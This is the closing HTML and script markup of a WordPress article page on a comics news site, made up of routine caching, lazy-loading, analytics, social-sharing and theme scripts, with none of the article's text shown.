<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1768948430" id="tdPostImages-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1768948430" id="tdSmartSidebar-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1768948430" id="tdSocialSharing-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1768948430" id="tdModalPostImages-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js" data-rocket-defer="" defer></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/wpgroho.js?ver=1768948430" id="wpgroho-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.4" id="jetpack_likes_queuehandler-js" data-rocket-defer="" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"40170576","post":"169479","tz":"-5","srv":"www.comicsbeat.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "40170576", "169479" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js" data-rocket-defer="" defer></script>
<script type="text/javascript" id="bigscoots-bfcache-js-extra">
/* <![CDATA[ */
var bfcache = {"cookie_name":"bs_bfcache_auth","is_logged_in":"","pending_operation":"","cookie_path":"\/","cookie_domain":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/plugins/bigscoots-cache/assets/js/bfcache-invalidation.min.js?ver=4.0.7" id="bigscoots-bfcache-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.comicsbeat.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php","nonce":"faeb460e59","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.comicsbeat.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.comicsbeat.com%2Fthe-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.4" id="jetpack-carousel-js" data-rocket-defer="" defer></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-mastodon' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-mastodon' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcommastodon', 'menubar=1,resizable=1,width=460,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe loading="lazy" src="about:blank" scrolling="no" id="likes-master" name="likes-master" style="display:none;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://widgets.wp.com/likes/master.html?ver=20260126#ver=20260126"></iframe><noscript><iframe src="https://widgets.wp.com/likes/master.html?ver=20260126#ver=20260126" scrolling="no" id="likes-master" name="likes-master" style="display:none;"></iframe></noscript>
	<div id="likes-other-gravatars" role="dialog" aria-hidden="true" tabindex="-1"><div data-rocket-location-hash="45b8e2cbdc7e502f2864fa9e0dafe860" class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1768948430" id="tdToTop-js" data-rocket-defer="" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1768948430" id="tdDatei18n-js" data-rocket-defer="" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1768948430" id="tdAjaxSearch-js" data-rocket-defer="" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1768948430" id="tdLogin-js" data-rocket-defer="" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1768948430" id="tdMenu-js" data-rocket-defer="" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1768948431" id="tdLoadingBox-js" data-rocket-defer="" defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_column_title","style_general_inline_image","style_general_text_with_title"];</script>
<!-- AdRotate JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-10').gslider({groupid:10,speed:10000,repeat_impressions:'Y'});
}});
});</script>
<!-- /AdRotate JS -->

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.comicsbeat.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script id="bs-cache-speculation-rules" type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/*.php","\/wp-json\/*","\/wp-admin\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/uploads\/*","\/wp-content\/themes\/*","\/cart*","\/cart\/*","\/checkout*","\/checkout\/*","\/checkouts\/*","\/my-account\/*","\/logout\/*","\/*\/delete\/*","\/*\/print\/*","\/wprm_print\/*","\/*\\?*(^|&)(_wpnonce|ac|add-to-cart|add_to_cart|add-to-checkout|attachment_id|cart|download_id|download_media_file|edd_action|edd_options|media_file|media_type|wlmapi|wc-api|wc-ajax)=*"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}}]},"eagerness":"moderate"}]}
</script>
<script type="rocketlazyloadscript" id="bs-cache-instant-prefetch-invoker-js" data-rocket-type="text/javascript">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded",function(){if(!(typeof HTMLScriptElement !== "undefined" && typeof HTMLScriptElement.supports === "function" && HTMLScriptElement.supports && HTMLScriptElement.supports("speculationrules"))) {document.querySelectorAll('script[type="speculationrules"]').forEach(script => script.remove());var bs_cache_instant_prefetch_script_element = document.createElement("script");bs_cache_instant_prefetch_script_element.id = "bs-cache-instant-prefetch-js", bs_cache_instant_prefetch_script_element.type = "module", bs_cache_instant_prefetch_script_element.src = "https://www.comicsbeat.com/wp-content/plugins/bigscoots-cache/assets/js/bs-cache-instant-prefetch-page.min.js", document.body.appendChild(bs_cache_instant_prefetch_script_element)}})
/* ]]> */
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php","nonce":"9b2924f84b","url":"https:\/\/www.comicsbeat.com\/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src="https://www.comicsbeat.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js" async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c41e5ab8fb4ecfa","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"0b76b5f4e0f349ecb0579776e4f33faa","b":1}' crossorigin="anonymous"></script>
</body>
</html>